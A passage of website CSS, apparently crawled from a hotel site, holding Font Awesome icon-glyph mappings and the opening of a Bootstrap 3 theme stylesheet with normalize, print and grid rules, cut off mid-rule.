  content: "\f12a";
}
.fa-superscript-wrap:before {
  content: "\f12b";
}
.fa-subscript-wrap:before {
  content: "\f12c";
}
.fa-eraser-wrap:before {
  content: "\f12d";
}
.fa-puzzle-piece-wrap:before {
  content: "\f12e";
}
.fa-microphone-wrap:before {
  content: "\f130";
}
.fa-microphone-slash-wrap:before {
  content: "\f131";
}
.fa-shield-wrap:before {
  content: "\f132";
}
.fa-calendar-o-wrap:before {
  content: "\f133";
}
.fa-fire-extinguisher-wrap:before {
  content: "\f134";
}
.fa-rocket-wrap:before {
  content: "\f135";
}
.fa-maxcdn-wrap:before {
  content: "\f136";
}
.fa-chevron-circle-left-wrap:before {
  content: "\f137";
}
.fa-chevron-circle-right-wrap:before {
  content: "\f138";
}
.fa-chevron-circle-up-wrap:before {
  content: "\f139";
}
.fa-chevron-circle-down-wrap:before {
  content: "\f13a";
}
.fa-html5-wrap:before {
  content: "\f13b";
}
.fa-css3-wrap:before {
  content: "\f13c";
}
.fa-anchor-wrap:before {
  content: "\f13d";
}
.fa-unlock-alt-wrap:before {
  content: "\f13e";
}
.fa-bullseye-wrap:before {
  content: "\f140";
}
.fa-ellipsis-h-wrap:before {
  content: "\f141";
}
.fa-ellipsis-v-wrap:before {
  content: "\f142";
}
.fa-rss-square-wrap:before {
  content: "\f143";
}
.fa-play-circle-wrap:before {
  content: "\f144";
}
.fa-ticket-wrap:before {
  content: "\f145";
}
.fa-minus-square-wrap:before {
  content: "\f146";
}
.fa-minus-square-o-wrap:before {
  content: "\f147";
}
.fa-level-up-wrap:before {
  content: "\f148";
}
.fa-level-down-wrap:before {
  content: "\f149";
}
.fa-check-square-wrap:before {
  content: "\f14a";
}
.fa-pencil-square-wrap:before {
  content: "\f14b";
}
.fa-external-link-square-wrap:before {
  content: "\f14c";
}
.fa-share-square-wrap:before {
  content: "\f14d";
}
.fa-compass-wrap:before {
  content: "\f14e";
}
.fa-toggle-down-wrap:before,
.fa-caret-square-o-down-wrap:before {
  content: "\f150";
}
.fa-toggle-up-wrap:before,
.fa-caret-square-o-up-wrap:before {
  content: "\f151";
}
.fa-toggle-right-wrap:before,
.fa-caret-square-o-right-wrap:before {
  content: "\f152";
}
.fa-euro-wrap:before,
.fa-eur-wrap:before {
  content: "\f153";
}
.fa-gbp-wrap:before {
  content: "\f154";
}
.fa-dollar-wrap:before,
.fa-usd-wrap:before {
  content: "\f155";
}
.fa-rupee-wrap:before,
.fa-inr-wrap:before {
  content: "\f156";
}
.fa-cny-wrap:before,
.fa-rmb-wrap:before,
.fa-yen-wrap:before,
.fa-jpy-wrap:before {
  content: "\f157";
}
.fa-ruble-wrap:before,
.fa-rouble-wrap:before,
.fa-rub-wrap:before {
  content: "\f158";
}
.fa-won-wrap:before,
.fa-krw-wrap:before {
  content: "\f159";
}
.fa-bitcoin-wrap:before,
.fa-btc-wrap:before {
  content: "\f15a";
}
.fa-file-wrap:before {
  content: "\f15b";
}
.fa-file-text-wrap:before {
  content: "\f15c";
}
.fa-sort-alpha-asc-wrap:before {
  content: "\f15d";
}
.fa-sort-alpha-desc-wrap:before {
  content: "\f15e";
}
.fa-sort-amount-asc-wrap:before {
  content: "\f160";
}
.fa-sort-amount-desc-wrap:before {
  content: "\f161";
}
.fa-sort-numeric-asc-wrap:before {
  content: "\f162";
}
.fa-sort-numeric-desc-wrap:before {
  content: "\f163";
}
.fa-thumbs-up-wrap:before {
  content: "\f164";
}
.fa-thumbs-down-wrap:before {
  content: "\f165";
}
.fa-youtube-square-wrap:before {
  content: "\f166";
}
.fa-youtube-wrap:before {
  content: "\f167";
}
.fa-xing-wrap:before {
  content: "\f168";
}
.fa-xing-square-wrap:before {
  content: "\f169";
}
.fa-youtube-play-wrap:before {
  content: "\f16a";
}
.fa-dropbox-wrap:before {
  content: "\f16b";
}
.fa-stack-overflow-wrap:before {
  content: "\f16c";
}
.fa-instagram-wrap:before {
  content: "\f16d";
}
.fa-flickr-wrap:before {
  content: "\f16e";
}
.fa-adn-wrap:before {
  content: "\f170";
}
.fa-bitbucket-wrap:before {
  content: "\f171";
}
.fa-bitbucket-square-wrap:before {
  content: "\f172";
}
.fa-tumblr-wrap:before {
  content: "\f173";
}
.fa-tumblr-square-wrap:before {
  content: "\f174";
}
.fa-long-arrow-down-wrap:before {
  content: "\f175";
}
.fa-long-arrow-up-wrap:before {
  content: "\f176";
}
.fa-long-arrow-left-wrap:before {
  content: "\f177";
}
.fa-long-arrow-right-wrap:before {
  content: "\f178";
}
.fa-apple-wrap:before {
  content: "\f179";
}
.fa-windows-wrap:before {
  content: "\f17a";
}
.fa-android-wrap:before {
  content: "\f17b";
}
.fa-linux-wrap:before {
  content: "\f17c";
}
.fa-dribbble-wrap:before {
  content: "\f17d";
}
.fa-skype-wrap:before {
  content: "\f17e";
}
.fa-foursquare-wrap:before {
  content: "\f180";
}
.fa-trello-wrap:before {
  content: "\f181";
}
.fa-female-wrap:before {
  content: "\f182";
}
.fa-male-wrap:before {
  content: "\f183";
}
.fa-gittip-wrap:before,
.fa-gratipay-wrap:before {
  content: "\f184";
}
.fa-sun-o-wrap:before {
  content: "\f185";
}
.fa-moon-o-wrap:before {
  content: "\f186";
}
.fa-archive-wrap:before {
  content: "\f187";
}
.fa-bug-wrap:before {
  content: "\f188";
}
.fa-vk-wrap:before {
  content: "\f189";
}
.fa-weibo-wrap:before {
  content: "\f18a";
}
.fa-renren-wrap:before {
  content: "\f18b";
}
.fa-pagelines-wrap:before {
  content: "\f18c";
}
.fa-stack-exchange-wrap:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right-wrap:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left-wrap:before {
  content: "\f190";
}
.fa-toggle-left-wrap:before,
.fa-caret-square-o-left-wrap:before {
  content: "\f191";
}
.fa-dot-circle-o-wrap:before {
  content: "\f192";
}
.fa-wheelchair-wrap:before {
  content: "\f193";
}
.fa-vimeo-square-wrap:before {
  content: "\f194";
}
.fa-turkish-lira-wrap:before,
.fa-try-wrap:before {
  content: "\f195";
}
.fa-plus-square-o-wrap:before {
  content: "\f196";
}
.fa-space-shuttle-wrap:before {
  content: "\f197";
}
.fa-slack-wrap:before {
  content: "\f198";
}
.fa-envelope-square-wrap:before {
  content: "\f199";
}
.fa-wordpress-wrap:before {
  content: "\f19a";
}
.fa-openid-wrap:before {
  content: "\f19b";
}
.fa-institution-wrap:before,
.fa-bank-wrap:before,
.fa-university-wrap:before {
  content: "\f19c";
}
.fa-mortar-board-wrap:before,
.fa-graduation-cap-wrap:before {
  content: "\f19d";
}
.fa-yahoo-wrap:before {
  content: "\f19e";
}
.fa-google-wrap:before {
  content: "\f1a0";
}
.fa-reddit-wrap:before {
  content: "\f1a1";
}
.fa-reddit-square-wrap:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle-wrap:before {
  content: "\f1a3";
}
.fa-stumbleupon-wrap:before {
  content: "\f1a4";
}
.fa-delicious-wrap:before {
  content: "\f1a5";
}
.fa-digg-wrap:before {
  content: "\f1a6";
}
.fa-pied-piper-wrap:before {
  content: "\f1a7";
}
.fa-pied-piper-alt-wrap:before {
  content: "\f1a8";
}
.fa-drupal-wrap:before {
  content: "\f1a9";
}
.fa-joomla-wrap:before {
  content: "\f1aa";
}
.fa-language-wrap:before {
  content: "\f1ab";
}
.fa-fax-wrap:before {
  content: "\f1ac";
}
.fa-building-wrap:before {
  content: "\f1ad";
}
.fa-child-wrap:before {
  content: "\f1ae";
}
.fa-paw-wrap:before {
  content: "\f1b0";
}
.fa-spoon-wrap:before {
  content: "\f1b1";
}
.fa-cube-wrap:before {
  content: "\f1b2";
}
.fa-cubes-wrap:before {
  content: "\f1b3";
}
.fa-behance-wrap:before {
  content: "\f1b4";
}
.fa-behance-square-wrap:before {
  content: "\f1b5";
}
.fa-steam-wrap:before {
  content: "\f1b6";
}
.fa-steam-square-wrap:before {
  content: "\f1b7";
}
.fa-recycle-wrap:before {
  content: "\f1b8";
}
.fa-automobile-wrap:before,
.fa-car-wrap:before {
  content: "\f1b9";
}
.fa-cab-wrap:before,
.fa-taxi-wrap:before {
  content: "\f1ba";
}
.fa-tree-wrap:before {
  content: "\f1bb";
}
.fa-spotify-wrap:before {
  content: "\f1bc";
}
.fa-deviantart-wrap:before {
  content: "\f1bd";
}
.fa-soundcloud-wrap:before {
  content: "\f1be";
}
.fa-database-wrap:before {
  content: "\f1c0";
}
.fa-file-pdf-o-wrap:before {
  content: "\f1c1";
}
.fa-file-word-o-wrap:before {
  content: "\f1c2";
}
.fa-file-excel-o-wrap:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o-wrap:before {
  content: "\f1c4";
}
.fa-file-photo-o-wrap:before,
.fa-file-picture-o-wrap:before,
.fa-file-image-o-wrap:before {
  content: "\f1c5";
}
.fa-file-zip-o-wrap:before,
.fa-file-archive-o-wrap:before {
  content: "\f1c6";
}
.fa-file-sound-o-wrap:before,
.fa-file-audio-o-wrap:before {
  content: "\f1c7";
}
.fa-file-movie-o-wrap:before,
.fa-file-video-o-wrap:before {
  content: "\f1c8";
}
.fa-file-code-o-wrap:before {
  content: "\f1c9";
}
.fa-vine-wrap:before {
  content: "\f1ca";
}
.fa-codepen-wrap:before {
  content: "\f1cb";
}
.fa-jsfiddle-wrap:before {
  content: "\f1cc";
}
.fa-life-bouy-wrap:before,
.fa-life-buoy-wrap:before,
.fa-life-saver-wrap:before,
.fa-support-wrap:before,
.fa-life-ring-wrap:before {
  content: "\f1cd";
}
.fa-circle-o-notch-wrap:before {
  content: "\f1ce";
}
.fa-ra-wrap:before,
.fa-rebel-wrap:before {
  content: "\f1d0";
}
.fa-ge-wrap:before,
.fa-empire-wrap:before {
  content: "\f1d1";
}
.fa-git-square-wrap:before {
  content: "\f1d2";
}
.fa-git-wrap:before {
  content: "\f1d3";
}
.fa-y-combinator-square-wrap:before,
.fa-yc-square-wrap:before,
.fa-hacker-news-wrap:before {
  content: "\f1d4";
}
.fa-tencent-weibo-wrap:before {
  content: "\f1d5";
}
.fa-qq-wrap:before {
  content: "\f1d6";
}
.fa-wechat-wrap:before,
.fa-weixin-wrap:before {
  content: "\f1d7";
}
.fa-send-wrap:before,
.fa-paper-plane-wrap:before {
  content: "\f1d8";
}
.fa-send-o-wrap:before,
.fa-paper-plane-o-wrap:before {
  content: "\f1d9";
}
.fa-history-wrap:before {
  content: "\f1da";
}
.fa-circle-thin-wrap:before {
  content: "\f1db";
}
.fa-header-wrap:before {
  content: "\f1dc";
}
.fa-paragraph-wrap:before {
  content: "\f1dd";
}
.fa-sliders-wrap:before {
  content: "\f1de";
}
.fa-share-alt-wrap:before {
  content: "\f1e0";
}
.fa-share-alt-square-wrap:before {
  content: "\f1e1";
}
.fa-bomb-wrap:before {
  content: "\f1e2";
}
.fa-soccer-ball-o-wrap:before,
.fa-futbol-o-wrap:before {
  content: "\f1e3";
}
.fa-tty-wrap:before {
  content: "\f1e4";
}
.fa-binoculars-wrap:before {
  content: "\f1e5";
}
.fa-plug-wrap:before {
  content: "\f1e6";
}
.fa-slideshare-wrap:before {
  content: "\f1e7";
}
.fa-twitch-wrap:before {
  content: "\f1e8";
}
.fa-yelp-wrap:before {
  content: "\f1e9";
}
.fa-newspaper-o-wrap:before {
  content: "\f1ea";
}
.fa-wifi-wrap:before {
  content: "\f1eb";
}
.fa-calculator-wrap:before {
  content: "\f1ec";
}
.fa-paypal-wrap:before {
  content: "\f1ed";
}
.fa-google-wallet-wrap:before {
  content: "\f1ee";
}
.fa-cc-visa-wrap:before {
  content: "\f1f0";
}
.fa-cc-mastercard-wrap:before {
  content: "\f1f1";
}
.fa-cc-discover-wrap:before {
  content: "\f1f2";
}
.fa-cc-amex-wrap:before {
  content: "\f1f3";
}
.fa-cc-paypal-wrap:before {
  content: "\f1f4";
}
.fa-cc-stripe-wrap:before {
  content: "\f1f5";
}
.fa-bell-slash-wrap:before {
  content: "\f1f6";
}
.fa-bell-slash-o-wrap:before {
  content: "\f1f7";
}
.fa-trash-wrap:before {
  content: "\f1f8";
}
.fa-copyright-wrap:before {
  content: "\f1f9";
}
.fa-at-wrap:before {
  content: "\f1fa";
}
.fa-eyedropper-wrap:before {
  content: "\f1fb";
}
.fa-paint-brush-wrap:before {
  content: "\f1fc";
}
.fa-birthday-cake-wrap:before {
  content: "\f1fd";
}
.fa-area-chart-wrap:before {
  content: "\f1fe";
}
.fa-pie-chart-wrap:before {
  content: "\f200";
}
.fa-line-chart-wrap:before {
  content: "\f201";
}
.fa-lastfm-wrap:before {
  content: "\f202";
}
.fa-lastfm-square-wrap:before {
  content: "\f203";
}
.fa-toggle-off-wrap:before {
  content: "\f204";
}
.fa-toggle-on-wrap:before {
  content: "\f205";
}
.fa-bicycle-wrap:before {
  content: "\f206";
}
.fa-bus-wrap:before {
  content: "\f207";
}
.fa-ioxhost-wrap:before {
  content: "\f208";
}
.fa-angellist-wrap:before {
  content: "\f209";
}
.fa-cc-wrap:before {
  content: "\f20a";
}
.fa-shekel-wrap:before,
.fa-sheqel-wrap:before,
.fa-ils-wrap:before {
  content: "\f20b";
}
.fa-meanpath-wrap:before {
  content: "\f20c";
}
.fa-buysellads-wrap:before {
  content: "\f20d";
}
.fa-connectdevelop-wrap:before {
  content: "\f20e";
}
.fa-dashcube-wrap:before {
  content: "\f210";
}
.fa-forumbee-wrap:before {
  content: "\f211";
}
.fa-leanpub-wrap:before {
  content: "\f212";
}
.fa-sellsy-wrap:before {
  content: "\f213";
}
.fa-shirtsinbulk-wrap:before {
  content: "\f214";
}
.fa-simplybuilt-wrap:before {
  content: "\f215";
}
.fa-skyatlas-wrap:before {
  content: "\f216";
}
.fa-cart-plus-wrap:before {
  content: "\f217";
}
.fa-cart-arrow-down-wrap:before {
  content: "\f218";
}
.fa-diamond-wrap:before {
  content: "\f219";
}
.fa-ship-wrap:before {
  content: "\f21a";
}
.fa-user-secret-wrap:before {
  content: "\f21b";
}
.fa-motorcycle-wrap:before {
  content: "\f21c";
}
.fa-street-view-wrap:before {
  content: "\f21d";
}
.fa-heartbeat-wrap:before {
  content: "\f21e";
}
.fa-venus-wrap:before {
  content: "\f221";
}
.fa-mars-wrap:before {
  content: "\f222";
}
.fa-mercury-wrap:before {
  content: "\f223";
}
.fa-intersex-wrap:before,
.fa-transgender-wrap:before {
  content: "\f224";
}
.fa-transgender-alt-wrap:before {
  content: "\f225";
}
.fa-venus-double-wrap:before {
  content: "\f226";
}
.fa-mars-double-wrap:before {
  content: "\f227";
}
.fa-venus-mars-wrap:before {
  content: "\f228";
}
.fa-mars-stroke-wrap:before {
  content: "\f229";
}
.fa-mars-stroke-v-wrap:before {
  content: "\f22a";
}
.fa-mars-stroke-h-wrap:before {
  content: "\f22b";
}
.fa-neuter-wrap:before {
  content: "\f22c";
}
.fa-genderless-wrap:before {
  content: "\f22d";
}
.fa-facebook-official-wrap:before {
  content: "\f230";
}
.fa-pinterest-p-wrap:before {
  content: "\f231";
}
.fa-whatsapp-wrap:before {
  content: "\f232";
}
.fa-server-wrap:before {
  content: "\f233";
}
.fa-user-plus-wrap:before {
  content: "\f234";
}
.fa-user-times-wrap:before {
  content: "\f235";
}
.fa-hotel-wrap:before,
.fa-bed-wrap:before {
  content: "\f236";
}
.fa-viacoin-wrap:before {
  content: "\f237";
}
.fa-train-wrap:before {
  content: "\f238";
}
.fa-subway-wrap:before {
  content: "\f239";
}
.fa-medium-wrap:before {
  content: "\f23a";
}
.fa-yc-wrap:before,
.fa-y-combinator-wrap:before {
  content: "\f23b";
}
.fa-optin-monster-wrap:before {
  content: "\f23c";
}
.fa-opencart-wrap:before {
  content: "\f23d";
}
.fa-expeditedssl-wrap:before {
  content: "\f23e";
}
.fa-battery-4-wrap:before,
.fa-battery-full-wrap:before {
  content: "\f240";
}
.fa-battery-3-wrap:before,
.fa-battery-three-quarters-wrap:before {
  content: "\f241";
}
.fa-battery-2-wrap:before,
.fa-battery-half-wrap:before {
  content: "\f242";
}
.fa-battery-1-wrap:before,
.fa-battery-quarter-wrap:before {
  content: "\f243";
}
.fa-battery-0-wrap:before,
.fa-battery-empty-wrap:before {
  content: "\f244";
}
.fa-mouse-pointer-wrap:before {
  content: "\f245";
}
.fa-i-cursor-wrap:before {
  content: "\f246";
}
.fa-object-group-wrap:before {
  content: "\f247";
}
.fa-object-ungroup-wrap:before {
  content: "\f248";
}
.fa-sticky-note-wrap:before {
  content: "\f249";
}
.fa-sticky-note-o-wrap:before {
  content: "\f24a";
}
.fa-cc-jcb-wrap:before {
  content: "\f24b";
}
.fa-cc-diners-club-wrap:before {
  content: "\f24c";
}
.fa-clone-wrap:before {
  content: "\f24d";
}
.fa-balance-scale-wrap:before {
  content: "\f24e";
}
.fa-hourglass-o-wrap:before {
  content: "\f250";
}
.fa-hourglass-1-wrap:before,
.fa-hourglass-start-wrap:before {
  content: "\f251";
}
.fa-hourglass-2-wrap:before,
.fa-hourglass-half-wrap:before {
  content: "\f252";
}
.fa-hourglass-3-wrap:before,
.fa-hourglass-end-wrap:before {
  content: "\f253";
}
.fa-hourglass-wrap:before {
  content: "\f254";
}
.fa-hand-grab-o-wrap:before,
.fa-hand-rock-o-wrap:before {
  content: "\f255";
}
.fa-hand-stop-o-wrap:before,
.fa-hand-paper-o-wrap:before {
  content: "\f256";
}
.fa-hand-scissors-o-wrap:before {
  content: "\f257";
}
.fa-hand-lizard-o-wrap:before {
  content: "\f258";
}
.fa-hand-spock-o-wrap:before {
  content: "\f259";
}
.fa-hand-pointer-o-wrap:before {
  content: "\f25a";
}
.fa-hand-peace-o-wrap:before {
  content: "\f25b";
}
.fa-trademark-wrap:before {
  content: "\f25c";
}
.fa-registered-wrap:before {
  content: "\f25d";
}
.fa-creative-commons-wrap:before {
  content: "\f25e";
}
.fa-gg-wrap:before {
  content: "\f260";
}
.fa-gg-circle-wrap:before {
  content: "\f261";
}
.fa-tripadvisor-wrap:before {
  content: "\f262";
}
.fa-odnoklassniki-wrap:before {
  content: "\f263";
}
.fa-odnoklassniki-square-wrap:before {
  content: "\f264";
}
.fa-get-pocket-wrap:before {
  content: "\f265";
}
.fa-wikipedia-w-wrap:before {
  content: "\f266";
}
.fa-safari-wrap:before {
  content: "\f267";
}
.fa-chrome-wrap:before {
  content: "\f268";
}
.fa-firefox-wrap:before {
  content: "\f269";
}
.fa-opera-wrap:before {
  content: "\f26a";
}
.fa-internet-explorer-wrap:before {
  content: "\f26b";
}
.fa-tv-wrap:before,
.fa-television-wrap:before {
  content: "\f26c";
}
.fa-contao-wrap:before {
  content: "\f26d";
}
.fa-500px-wrap:before {
  content: "\f26e";
}
.fa-amazon-wrap:before {
  content: "\f270";
}
.fa-calendar-plus-o-wrap:before {
  content: "\f271";
}
.fa-calendar-minus-o-wrap:before {
  content: "\f272";
}
.fa-calendar-times-o-wrap:before {
  content: "\f273";
}
.fa-calendar-check-o-wrap:before {
  content: "\f274";
}
.fa-industry-wrap:before {
  content: "\f275";
}
.fa-map-pin-wrap:before {
  content: "\f276";
}
.fa-map-signs-wrap:before {
  content: "\f277";
}
.fa-map-o-wrap:before {
  content: "\f278";
}
.fa-map-wrap:before {
  content: "\f279";
}
.fa-commenting-wrap:before {
  content: "\f27a";
}
.fa-commenting-o-wrap:before {
  content: "\f27b";
}
.fa-houzz-wrap:before {
  content: "\f27c";
}
.fa-vimeo-wrap:before {
  content: "\f27d";
}
.fa-black-tie-wrap:before {
  content: "\f27e";
}
.fa-fonticons-wrap:before {
  content: "\f280";
}
.fa-reddit-alien-wrap:before {
  content: "\f281";
}
.fa-edge-wrap:before {
  content: "\f282";
}
.fa-credit-card-alt-wrap:before {
  content: "\f283";
}
.fa-codiepie-wrap:before {
  content: "\f284";
}
.fa-modx-wrap:before {
  content: "\f285";
}
.fa-fort-awesome-wrap:before {
  content: "\f286";
}
.fa-usb-wrap:before {
  content: "\f287";
}
.fa-product-hunt-wrap:before {
  content: "\f288";
}
.fa-mixcloud-wrap:before {
  content: "\f289";
}
.fa-scribd-wrap:before {
  content: "\f28a";
}
.fa-pause-circle-wrap:before {
  content: "\f28b";
}
.fa-pause-circle-o-wrap:before {
  content: "\f28c";
}
.fa-stop-circle-wrap:before {
  content: "\f28d";
}
.fa-stop-circle-o-wrap:before {
  content: "\f28e";
}
.fa-shopping-bag-wrap:before {
  content: "\f290";
}
.fa-shopping-basket-wrap:before {
  content: "\f291";
}
.fa-hashtag-wrap:before {
  content: "\f292";
}
.fa-bluetooth-wrap:before {
  content: "\f293";
}
.fa-bluetooth-b-wrap:before {
  content: "\f294";
}
.fa-percent-wrap:before {
  content: "\f295";
}
.fa-gitlab-wrap:before {
  content: "\f296";
}
.fa-wpbeginner-wrap:before {
  content: "\f297";
}
.fa-wpforms-wrap:before {
  content: "\f298";
}
.fa-envira-wrap:before {
  content: "\f299";
}
.fa-universal-access-wrap:before {
  content: "\f29a";
}
.fa-wheelchair-alt-wrap:before {
  content: "\f29b";
}
.fa-question-circle-o-wrap:before {
  content: "\f29c";
}
.fa-blind-wrap:before {
  content: "\f29d";
}
.fa-audio-description-wrap:before {
  content: "\f29e";
}
.fa-volume-control-phone-wrap:before {
  content: "\f2a0";
}
.fa-braille-wrap:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems-wrap:before {
  content: "\f2a2";
}
.fa-asl-interpreting-wrap:before,
.fa-american-sign-language-interpreting-wrap:before {
  content: "\f2a3";
}
.fa-deafness-wrap:before,
.fa-hard-of-hearing-wrap:before,
.fa-deaf-wrap:before {
  content: "\f2a4";
}
.fa-glide-wrap:before {
  content: "\f2a5";
}
.fa-glide-g-wrap:before {
  content: "\f2a6";
}
.fa-signing-wrap:before,
.fa-sign-language-wrap:before {
  content: "\f2a7";
}
.fa-low-vision-wrap:before {
  content: "\f2a8";
}
.fa-viadeo-wrap:before {
  content: "\f2a9";
}
.fa-viadeo-square-wrap:before {
  content: "\f2aa";
}
.fa-snapchat-wrap:before {
  content: "\f2ab";
}
.fa-snapchat-ghost-wrap:before {
  content: "\f2ac";
}
.fa-snapchat-square-wrap:before {
  content: "\f2ad";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}


--- FILE ---
content_type: text/css
request_url: https://hotelalegria.net/wp-content/uploads/wp-less/pe-hotel/less/theme-f828a4836c.css
body_size: 23693
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
